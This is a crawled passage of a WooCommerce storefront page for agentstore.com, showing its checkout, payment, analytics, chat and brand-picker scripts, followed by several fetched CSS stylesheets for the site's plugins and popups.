name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"d59b25d993","apply_coupon_nonce":"540fdf2c43","remove_coupon_nonce":"3235c17d6d","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/agentstore.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/agentstore.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"8f6dd9e7f7","updatePaymentIntentNonce":"ac76bf8f89","createSetupIntentNonce":"0ec772b3cb","createAndConfirmSetupIntentNonce":"b1947a3214","updateFailedOrderNonce":"9c96676a13","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/agentstore.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/agentstore.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"c8a5f1d32e","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","nonce":"eb3d7e5b7b","urls":{"assets":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/agentstore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/agentstore.com\/cart\/","checkout_page_url":"https:\/\/agentstore.com\/checkout\/","fragments_nonce":"9a0e212d00"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":321575,"name":"Liberty Mutual Email Signature","brand":"","category":"emailSignatures.com","variant":"","quantity":1,"price":"79.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/css/frontoffice.css?ver=1.0.0
body_size: -417
content:
.fuaw_wrapper_input .fuaw_wrap {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    padding: 20px 0px;
}
.fuaw_wrapper_input {
    padding: 18px;
    margin-bottom: 10px;
}
.fuaw_field_note input {
    width: 100%;
    border-radius: 7px;
    margin-top: 8px;
}
.fuaw_field_note span img {
    width: 30px;
    cursor: pointer;
}
.fuaw_content {
    display: none;
    overflow: hidden;
}
.fuaw_field_upload .fuaw_file_price {
    display: block;
    font-size: 14px;
    font-weight: bold;
}
.fuaw_wrapper_input .fuaw_wrap:nth-last-child(2) {
    border: none !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527
body_size: -90
content:
.elementor-254974 .elementor-element.elementor-element-209ef84:not(.elementor-motion-effects-element-type-background), .elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-254974 .elementor-element.elementor-element-209ef84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-254974 .elementor-element.elementor-element-69421c4{text-align:center;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;color:#FFFFFF;}.elementor-254974 .elementor-element.elementor-element-17ac283{text-align:center;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:800;color:#FFFFFF;}#elementor-popup-modal-254974{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-254974 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-254974 .dialog-close-button{display:flex;}#elementor-popup-modal-254974 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-254974 .elementor-element.elementor-element-209ef84{padding:20px 20px 20px 20px;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-size:25px;line-height:1.2em;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-256505.css?ver=1767910529
body_size: 885
content:
.elementor-256505 .elementor-element.elementor-element-89a0f79{padding:40px 0px 40px 0px;}.elementor-256505 .elementor-element.elementor-element-c5eebce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-256505 .elementor-element.elementor-element-af6638a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-256505 .elementor-element.elementor-element-f3e4f1e{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:120px;}.elementor-256505 .elementor-element.elementor-element-f3e4f1e .elementor-divider-separator{width:1px;margin:0 auto;margin-center:0;}.elementor-256505 .elementor-element.elementor-element-f3e4f1e .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-256505 .elementor-element.elementor-element-a02c179 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-256505 .elementor-element.elementor-element-c284d7a .elementor-heading-title{font-size:16px;font-weight:500;line-height:1.5em;}.elementor-256505 .elementor-element.elementor-element-719c526 .elementor-heading-title{font-size:16px;font-weight:500;line-height:1.5em;color:#969696;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-256505 .elementor-element.elementor-element-79617df{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-text{color:#969696;transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-63c748c{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:120px;}.elementor-256505 .elementor-element.elementor-element-63c748c .elementor-divider-separator{width:1px;margin:0 auto;margin-center:0;}.elementor-256505 .elementor-element.elementor-element-63c748c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-256505 .elementor-element.elementor-element-613f415 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-256505 